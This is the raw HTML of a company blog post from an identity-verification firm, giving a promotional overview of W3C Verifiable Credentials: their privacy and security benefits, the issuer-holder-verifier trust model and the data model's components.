</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Our Company</div></div></a><a href="/partners" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M119.76,217.94A8,8,0,0,1,112,224a8.13,8.13,0,0,1-2-.24l-32-8a8,8,0,0,1-2.5-1.11l-24-16a8,8,0,1,1,8.88-13.31l22.84,15.23,30.66,7.67A8,8,0,0,1,119.76,217.94Zm132.69-96.46a15.89,15.89,0,0,1-8,9.25l-23.68,11.84-55.08,55.09a8,8,0,0,1-7.6,2.1l-64-16a8.06,8.06,0,0,1-2.71-1.25L35.86,142.87,11.58,130.73a16,16,0,0,1-7.16-21.46L29.27,59.58h0a16,16,0,0,1,21.46-7.16l22.06,11,53-15.14a8,8,0,0,1,4.4,0l53,15.14,22.06-11a16,16,0,0,1,21.46,7.16l24.85,49.69A15.9,15.9,0,0,1,252.45,121.48Zm-46.18,12.94L179.06,80H147.24L104,122c12.66,8.09,32.51,10.32,50.32-7.63a8,8,0,0,1,10.68-.61l34.41,27.57Zm-187.54-18,17.69,8.85L61.27,75.58,43.58,66.73ZM188,152.66l-27.71-22.19c-19.54,16-44.35,18.11-64.91,5a16,16,0,0,1-2.72-24.82.6.6,0,0,1,.08-.08L137.6,67.06,128,64.32,77.58,78.73,50.21,133.46l49.2,35.15,58.14,14.53Zm49.24-36.24L212.42,66.73l-17.69,8.85,24.85,49.69Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Partners</div></div></a></div><div class="navbar8_dropdown-link-list"><a href="/book-a-demo" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.25 15.75H21.5V6.75C21.5 6.15326 21.2629 5.58097 20.841 5.15901C20.419 4.73705 19.8467 4.5 19.25 4.5H5.75C5.15326 4.5 4.58097 4.73705 4.15901 5.15901C3.73705 5.58097 3.5 6.15326 3.5 6.75V15.75H2.75C2.55109 15.75 2.36032 15.829 2.21967 15.9697C2.07902 16.1103 2 16.3011 2 16.5V18C2 18.5967 2.23705 19.169 2.65901 19.591C3.08097 20.0129 3.65326 20.25 4.25 20.25H20.75C21.3467 20.25 21.919 20.0129 22.341 19.591C22.7629 19.169 23 18.5967 23 18V16.5C23 16.3011 22.921 16.1103 22.7803 15.9697C22.6397 15.829 22.4489 15.75 22.25 15.75ZM5 6.75C5 6.55109 5.07902 6.36032 5.21967 6.21967C5.36032 6.07902 5.55109 6 5.75 6H19.25C19.4489 6 19.6397 6.07902 19.7803 6.21967C19.921 6.36032 20 6.55109 20 6.75V15.75H5V6.75ZM21.5 18C21.5 18.1989 21.421 18.3897 21.2803 18.5303C21.1397 18.671 20.9489 18.75 20.75 18.75H4.25C4.05109 18.75 3.86032 18.671 3.71967 18.5303C3.57902 18.3897 3.5 18.1989 3.5 18V17.25H21.5V18ZM14.75 8.25C14.75 8.44891 14.671 8.63968 14.5303 8.78033C14.3897 8.92098 14.1989 9 14 9H11C10.8011 9 10.6103 8.92098 10.4697 8.78033C10.329 8.63968 10.25 8.44891 10.25 8.25C10.25 8.05109 10.329 7.86032 10.4697 7.71967C10.6103 7.57902 10.8011 7.5 11 7.5H14C14.1989 7.5 14.3897 7.57902 14.5303 7.71967C14.671 7.86032 14.75 8.05109 14.75 8.25Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Book a Demo</div></div></a><a href="/careers" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.75 3.75H4.25C3.85218 3.75 3.47064 3.90804 3.18934 4.18934C2.90804 4.47064 2.75 4.85218 2.75 5.25V20.25C2.75007 20.3778 2.78281 20.5035 2.84511 20.6151C2.90741 20.7268 2.99721 20.8206 3.10597 20.8878C3.21474 20.9549 3.33887 20.9932 3.46657 20.9989C3.59427 21.0046 3.72131 20.9775 3.83563 20.9203L6.5 19.5881L9.16437 20.9203C9.26857 20.9725 9.38349 20.9996 9.5 20.9996C9.61651 20.9996 9.73143 20.9725 9.83563 20.9203L12.5 19.5881L15.1644 20.9203C15.2686 20.9725 15.3835 20.9996 15.5 20.9996C15.6165 20.9996 15.7314 20.9725 15.8356 20.9203L18.5 19.5881L21.1644 20.9203C21.2787 20.9775 21.4057 21.0046 21.5334 20.9989C21.6611 20.9932 21.7853 20.9549 21.894 20.8878C22.0028 20.8206 22.0926 20.7268 22.1549 20.6151C22.2172 20.5035 22.2499 20.3778 22.25 20.25V5.25C22.25 4.85218 22.092 4.47064 21.8107 4.18934C21.5294 3.90804 21.1478 3.75 20.75 3.75ZM20.75 19.0369L18.8356 18.0787C18.7314 18.0266 18.6165 17.9995 18.5 17.9995C18.3835 17.9995 18.2686 18.0266 18.1644 18.0787L15.5 19.4119L12.8356 18.0787C12.7314 18.0266 12.6165 17.9995 12.5 17.9995C12.3835 17.9995 12.2686 18.0266 12.1644 18.0787L9.5 19.4119L6.83563 18.0787C6.73143 18.0266 6.61651 17.9995 6.5 17.9995C6.38349 17.9995 6.26857 18.0266 6.16437 18.0787L4.25 19.0369V5.25H20.75V19.0369ZM13.25 10.5C13.25 10.3011 13.329 10.1103 13.4697 9.96967C13.6103 9.82902 13.8011 9.75 14 9.75H18.5C18.6989 9.75 18.8897 9.82902 19.0303 9.96967C19.171 10.1103 19.25 10.3011 19.25 10.5C19.25 10.6989 19.171 10.8897 19.0303 11.0303C18.8897 11.171 18.6989 11.25 18.5 11.25H14C13.8011 11.25 13.6103 11.171 13.4697 11.0303C13.329 10.8897 13.25 10.6989 13.25 10.5ZM13.25 13.5C13.25 13.3011 13.329 13.1103 13.4697 12.9697C13.6103 12.829 13.8011 12.75 14 12.75H18.5C18.6989 12.75 18.8897 12.829 19.0303 12.9697C19.171 13.1103 19.25 13.3011 19.25 13.5C19.25 13.6989 19.171 13.8897 19.0303 14.0303C18.8897 14.171 18.6989 14.25 18.5 14.25H14C13.8011 14.25 13.6103 14.171 13.4697 14.0303C13.329 13.8897 13.25 13.6989 13.25 13.5ZM6.5 15.75H11C11.1989 15.75 11.3897 15.671 11.5303 15.5303C11.671 15.3897 11.75 15.1989 11.75 15V9C11.75 8.80109 11.671 8.61032 11.5303 8.46967C11.3897 8.32902 11.1989 8.25 11 8.25H6.5C6.30109 8.25 6.11032 8.32902 5.96967 8.46967C5.82902 8.61032 5.75 8.80109 5.75 9V15C5.75 15.1989 5.82902 15.3897 5.96967 15.5303C6.11032 15.671 6.30109 15.75 6.5 15.75ZM7.25 9.75H10.25V14.25H7.25V9.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Careers</div></div></a><a href="/contact-us" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M181.66,146.34a8,8,0,0,1,0,11.32l-24,24a8,8,0,0,1-11.32-11.32L164.69,152l-18.35-18.34a8,8,0,0,1,11.32-11.32Zm-72-24a8,8,0,0,0-11.32,0l-24,24a8,8,0,0,0,0,11.32l24,24a8,8,0,0,0,11.32-11.32L91.31,152l18.35-18.34A8,8,0,0,0,109.66,122.34ZM216,88V216a16,16,0,0,1-16,16H56a16,16,0,0,1-16-16V40A16,16,0,0,1,56,24h96a8,8,0,0,1,5.66,2.34l56,56A8,8,0,0,1,216,88Zm-56-8h28.69L160,51.31Zm40,136V96H152a8,8,0,0,1-8-8V40H56V216H200Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Request Documentation</div></div></a><a href="/startup-program" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M208,32H48A16,16,0,0,0,32,48V208a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V48A16,16,0,0,0,208,32Zm0,176H48V48H208ZM90.34,165.66a8,8,0,0,1,0-11.32L140.69,104H112a8,8,0,0,1,0-16h48a8,8,0,0,1,8,8v48a8,8,0,0,1-16,0V115.31l-50.34,50.35a8,8,0,0,1-11.32,0Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Startup Program</div></div></a><a href="/togggle-press-kit" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M48,40V216a8,8,0,0,1-16,0V40a8,8,0,0,1,16,0Zm16,64V64A16,16,0,0,1,80,48h96a16,16,0,0,1,16,16v40a16,16,0,0,1-16,16H80A16,16,0,0,1,64,104Zm16,0h96V64H80Zm152,48v40a16,16,0,0,1-16,16H80a16,16,0,0,1-16-16V152a16,16,0,0,1,16-16H216A16,16,0,0,1,232,152Zm-16,40V152H80v40H216Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Press Kit</div></div></a></div></div><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033d9-c7c032c4" class="navbar5_dropdown-content-right-our-values-copy"><a href="/our-company" class="navbar8_right-column-missiion w-inline-block"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033db-c7c032c4" class="navbar8_dropdown-right-column-image-our-values"></div><div class="navbar8_item-text-solutions"><div class="text-style-nav-heading margin-bottom margin-tiny">Togggle&#x27;s Mission:</div><p class="text-size-tiny">Our goal is to create a secure future with digital identities replacing physical documents, help businesses comply with AML/KYC regulations across countries, and prevent fraud by eliminating document forgery, identity spoofing, and money laundering.</p></div></a></div></div></div><div class="container-large"><div class="navbar7_bottom-bar"><div class="navbar7_bottom-bar-left"><p class="text-style-nav-subheading">Ready to get started?</p><a href="/book-a-demo" class="text-style-nav-subheading is-light-blue">Book a Demo!</a></div><form action="/search" class="search w-form"><input class="search-input w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-3b" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></nav></div><a href="/pricing" aria-label="Back to Homepage" class="navbar8_link w-nav-link">Pricing</a></div><div class="navbar8_menu-right"><div class="button-group"><div class="yellow-nav-button is-black w-embed w-script"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-12c03fda-c868-4764-93e6-bc0faf6c4f98"><span class="hs-cta-node hs-cta-12c03fda-c868-4764-93e6-bc0faf6c4f98" id="hs-cta-12c03fda-c868-4764-93e6-bc0faf6c4f98"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/26574863/12c03fda-c868-4764-93e6-bc0faf6c4f98" ><img class="hs-cta-img" id="hs-cta-img-12c03fda-c868-4764-93e6-bc0faf6c4f98" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/26574863/12c03fda-c868-4764-93e6-bc0faf6c4f98.png"  alt="Start For Free"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(26574863, '12c03fda-c868-4764-93e6-bc0faf6c4f98', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code --></div><div class="blue-nav-button w-embed w-script"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-19f14010-cc77-43fb-8507-03f80c2a88f0"><span class="hs-cta-node hs-cta-19f14010-cc77-43fb-8507-03f80c2a88f0" id="hs-cta-19f14010-cc77-43fb-8507-03f80c2a88f0"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/26574863/19f14010-cc77-43fb-8507-03f80c2a88f0" ><img class="hs-cta-img" id="hs-cta-img-19f14010-cc77-43fb-8507-03f80c2a88f0" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/26574863/19f14010-cc77-43fb-8507-03f80c2a88f0.png"  alt="Book a Demo"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(26574863, '19f14010-cc77-43fb-8507-03f80c2a88f0', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code --></div></div></div></nav><div class="navbar8_menu-button w-nav-button"><div class="menu-icon"><div class="menu-icon_line-top"></div><div class="menu-icon_line-middle"><div class="menu-icon_line-middle-inner"></div></div><div class="menu-icon_line-bottom"></div></div></div></div></div><div class="global-styles w-embed"><style>

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
  margin-bottom: 0 !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
  pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Snippet enables you to add class of div-square which creates and maintains a 1:1 dimension of a div.*/
.div-square::after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

/*Hide focus outline for main content element*/
    main:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

/* Make sure containers never lose their center alignment*/
.container-medium, .container-small, .container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}

/*Reset selects, buttons, and links styles*/
.w-input, .w-select, a {
color: inherit;
text-decoration: inherit;
font-size: inherit;
}

/*Apply "..." after 3 lines of text */
.text-style-3lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
/* Apply "..." at 100% width */
.truncate-width { 
    width: 100%; 
    white-space: nowrap; 
    overflow: hidden; 
    text-overflow: ellipsis; 
}
/* Removes native scrollbar */
.no-scrollbar {
    -ms-overflow-style: none;  // IE 10+
    overflow: -moz-scrollbars-none;  // Firefox
}

.no-scrollbar::-webkit-scrollbar {
    display: none; // Safari and Chrome
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px), 
  @media screen and (max-width: 767px), 
  @media screen and (max-width: 479px){
    .hide, .hide-tablet{
      display: none !important;
    }
  }
  @media screen and (max-width: 767px)
    .hide-mobile-landscape{
      display: none !important;
    }
  }
  @media screen and (max-width: 479px)
    .hide-mobile{
      display: none !important;
    }
  }
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}


.blue-nav-button p {
    color: #fff!important;
    text-align: center;
    background-color: #1066ff!important;
    border-radius: 500px!important;
    font-size: .8rem!important;
}
.blue-nav-button:hover {
    background-color: #0c56db;
}

.blue-get-started-button p {
    color: #fff!important;
    text-align: center;
    background-color: #1066ff!important;
    border-radius: 500px!important;
    font-size: 1rem!important;
}

</style></div><header class="section_blog-post4-header"><div class="padding-global"><div class="container-large"><div class="padding-section-medium"><div class="margin-bottom margin-xxlarge"><div class="header-wrapper"><div class="blog-post4-header_title-wrapper"><div class="blogpost1_content-top"><div class="blogpost1_author-wrapper"><div class="blogpost1_author-text"><div class="blogpost1_date-wrapper"><div class="text-size-small">October 19, 2023</div><div class="blogpost1_text-divider">•</div><div class="text-size-small">5 min read</div></div></div></div><div class="w-layout-grid blogpost1_share"><a aria-label="Link Block" data-share-linkedin="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-twitter="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9728 6.7174C20.5084 7.33692 19.947 7.87733 19.3103 8.31776C19.3103 8.47959 19.3103 8.64142 19.3103 8.81225C19.3154 11.7511 18.1415 14.5691 16.0518 16.6345C13.962 18.6999 11.1312 19.8399 8.19405 19.7989C6.49599 19.8046 4.81967 19.4169 3.29642 18.6661C3.21428 18.6302 3.16131 18.549 3.16162 18.4593V18.3604C3.16162 18.2313 3.26623 18.1267 3.39527 18.1267C5.06442 18.0716 6.67402 17.4929 7.99634 16.4724C6.48553 16.4419 5.12619 15.5469 4.5006 14.1707C4.46901 14.0956 4.47884 14.0093 4.52657 13.9432C4.57429 13.8771 4.653 13.8407 4.73425 13.8471C5.19342 13.8932 5.65718 13.8505 6.1002 13.7212C4.43239 13.375 3.17921 11.9904 2.99986 10.2957C2.99349 10.2144 3.02992 10.1357 3.096 10.0879C3.16207 10.0402 3.24824 10.0303 3.32338 10.062C3.77094 10.2595 4.25409 10.3635 4.74324 10.3676C3.28184 9.40846 2.65061 7.58405 3.20655 5.92622C3.26394 5.76513 3.40181 5.64612 3.5695 5.61294C3.73718 5.57975 3.90996 5.63728 4.02432 5.76439C5.99639 7.86325 8.70604 9.11396 11.5819 9.25279C11.5083 8.95885 11.4721 8.65676 11.4741 8.35372C11.501 6.76472 12.4842 5.34921 13.9634 4.76987C15.4425 4.19054 17.1249 4.56203 18.223 5.71044C18.9714 5.56785 19.695 5.31645 20.3707 4.96421C20.4202 4.93331 20.483 4.93331 20.5325 4.96421C20.5634 5.01373 20.5634 5.07652 20.5325 5.12604C20.2052 5.87552 19.6523 6.50412 18.9509 6.92419C19.5651 6.85296 20.1685 6.70807 20.7482 6.49264C20.797 6.45942 20.8611 6.45942 20.9099 6.49264C20.9508 6.51134 20.9814 6.54711 20.9935 6.59042C21.0056 6.63373 20.998 6.68018 20.9728 6.7174Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-facebook="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 6H13.5C12.9477 6 12.5 6.44772 12.5 7V10H16.5C16.6137 9.99748 16.7216 10.0504 16.7892 10.1419C16.8568 10.2334 16.8758 10.352 16.84 10.46L16.1 12.66C16.0318 12.8619 15.8431 12.9984 15.63 13H12.5V20.5C12.5 20.7761 12.2761 21 12 21H9.5C9.22386 21 9 20.7761 9 20.5V13H7.5C7.22386 13 7 12.7761 7 12.5V10.5C7 10.2239 7.22386 10 7.5 10H9V7C9 4.79086 10.7909 3 13 3H16.5C16.7761 3 17 3.22386 17 3.5V5.5C17 5.77614 16.7761 6 16.5 6Z" fill="CurrentColor"/>
</svg></div></a></div></div><h1 class="heading-style-h2">Verifiable Credentials: Future Internet Role</h1></div></div></div><div class="blog-post4-header_image-wrapper"><img height="Auto" loading="eager" alt="" src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883.jpg" sizes="86vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883-p-500.jpg 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883-p-800.jpg 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883-p-1080.jpg 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/648b12270f1c0b0b236088a9_2968883.jpg 1200w" class="blog-post4-header_image"/></div></div></div></div></header><main class="main-wrapper"><header class="section_blog-post4-content"><div class="padding-global"><div class="container-large"><div class="padding-bottom padding-xhuge"><div class="blog-post4-content_component"><div class="blog-post4-content_content"><div class="text-rich-text w-richtext"><p>As the world continues to adapt to the digital age, the realms of data security, personal identification, and digital trustworthiness become increasingly vital. At the heart of this digital revolution is a concept that is currently on the rise: Verifiable Credentials (VCs). As part of the Togggle team, we are committed to elucidating this groundbreaking concept and its potential transformative impact on the future of the internet.</p><p><a href="https://www.togggle.io/blog/what-are-decentralized-identifiers-did-and-verifiable-credentials-vc">Verifiable Credentials </a>(VCs) represent a novel form of digital attestation that authenticates an individual&#x27;s qualifications, identity, or certification in a digital format. This concept might seem complex, but it can be easily understood when compared to traditional forms of identification. It&#x27;s akin to carrying a digital ID card, passport, or degree certificate, but with the advantage of additional layers of security and the convenience of portability.</p><p>So, why are Verifiable Credentials garnering attention, and how might they be crucial to the future of the Internet? Let&#x27;s delve deeper into the aspects that make VCs a potential game-changer.</p><p><strong>Enhanced Security and Privacy</strong>: In a world where cybersecurity threats are ever-present, verifiable credentials offer a beacon of hope. These digital attestations are designed with cryptographic protocols to ensure an unparalleled level of data security and privacy. Unlike conventional identity verification methods that expose sensitive information, VCs disclose only the bare minimum data required for verification, thereby significantly reducing the risk of identity theft.</p><p><strong>Simplifying User Authentication</strong>: How many times have you struggled to remember the password for a specific online account? With VCs, this issue could become a thing of the past. <a href="https://www.w3.org/TR/vc-data-model/" target="_blank">Verifiable credentials</a> have the potential to drastically simplify user authentication processes. Instead of juggling countless passwords or answering security questions, users could authenticate themselves using a single verifiable credential. This advancement could revolutionize the way we access online services, making our digital experiences more seamless than ever.</p><p><strong>Greater Control Over Personal Data</strong>: Another significant advantage of VCs is the degree of control they offer individuals over their personal data. With verifiable credentials, individuals can choose what information they wish to share and with whom, fostering a sense of data ownership and privacy. This aspect is particularly relevant in today&#x27;s society, where data privacy concerns are growing exponentially.</p><p><strong>Potential for Wide-scale Adoption</strong>: Verifiable credentials could be the next big thing in the digital world. In an age where digital interactions are the norm, the demand for secure and convenient identity verification methods is escalating. With their myriad of benefits, VCs have the potential to be widely adopted across various sectors – from healthcare and education to <a href="https://www.togggle.io/financial-fintech-kyc-solution" target="_blank">finance</a> and e-commerce.</p><h2><strong>But how do we prepare for a future where Verifiable Credentials are commonplace?</strong></h2><p>As internet users, it is our responsibility to stay informed about the tools and technologies that are shaping our digital experiences. Verifiable credentials are one such technology that could drastically change the way we interact online. By understanding their potential and implications, we can make informed choices about our digital identities and<a href="https://www2.deloitte.com/uk/en/blog/economic-crime/2021/kyc-compliance-a-complex-and-nuanced-challenge-for-energy-trading-supply-organisations.html" target="_blank"> safeguard our data.</a></p><p>At Togggle, we are driven by innovation and the pursuit of staying ahead of the curve. We are dedicated to exploring and integrating advanced technologies, such as verifiable credentials, into our services. Our goal is to provide our users with secure, seamless, and enriching experiences in the digital world.</p><p>As we move towards the future of the Internet, it&#x27;s clear that verifiable credentials could play a pivotal role in shaping our digital interactions. They promise enhanced security, privacy, and control, marking a significant stride towards a safer, more efficient digital world.</p><p>The advent of Verifiable Credentials is not just a technological breakthrough, it&#x27;s a shift towards a more decentralized and secure digital ecosystem. The VC model places the holder of a credential at the center of the identity ecosystem, giving individuals control of their identity attributes. This model stands in contrast to the federated identity management model, which places the identity provider in the central role as the dispenser of identity attributes. The <a href="https://www.blockchain-council.org/blockchain/what-is-decentralization-in-blockchain/" target="_blank">decentralization</a> inherent to the VC model provides individuals with much more autonomy and privacy.</p><h2>Empowering Users: Taking Control of Personal Data with Verifiable Credentials</h2><p>Moreover, the trust model of Verifiable Credentials is like a triangle where the holder mediates between the issuer and the verifier. The issuer trusts the holder, the holder trusts the verifier, and the verifier trusts the issuer. Any role in the triangle can be played by a person, an institution, or an IoT device. It&#x27;s important to note that because VCs can be created by anyone, the person or entity verifying the credential ultimately decides if they trust the entity that issued it.</p><h4>Understanding the Verifiable Credentials Data Model 1.0, a World Wide Web Consortium (W3C) Recommendation.</h4><p>This outlines the structure of VCs. Typically, a Verifiable Credential expressed using JSON is composed of several components: Context, Issuer, Issue timestamp, Expiry timestamp, Type, Subject, Subject identity attributes, and a Cryptographic proof to ensure the integrity and authenticity of the VC.</p><p>Furthermore, the VC context, defined using the<!-- --> JSON property, allows user-friendly terms to be used for JSON properties. This feature makes it much easier and more user-friendly to specify VCs, enhancing the overall user experience and adoption of this technology.</p><p>In conclusion, Verifiable Credentials represent a groundbreaking advancement in the realm of digital identity and data security. Their potential to enhance security, simplify user authentication, provide greater control over personal data, and their wide-scale adoption potential signify their crucial role in shaping the future of the internet. As part of the <a href="https://www.togggle.io/" target="_blank">Togggle</a> team, we are excited to be part of this transformation and look forward to seeing the potential of Verifiable Credentials fully realized.</p></div><div class="blogpost1_content-bottom"><div class="blogpost1_share-wrapper"><div class="text-size-medium text-weight-semibold">Share this post</div><div class="w-layout-grid blogpost1_share"><a aria-label="Link Block" data-share-linkedin="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-twitter="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
